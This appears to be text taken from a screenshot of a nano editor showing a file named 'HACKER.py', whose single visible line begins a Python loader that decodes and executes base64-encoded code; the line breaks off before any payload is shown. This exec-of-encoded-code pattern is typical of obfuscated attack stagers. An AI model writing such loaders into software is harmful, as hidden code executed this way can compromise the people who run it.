 nano
GNU nano 3.2 HACKER.py
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('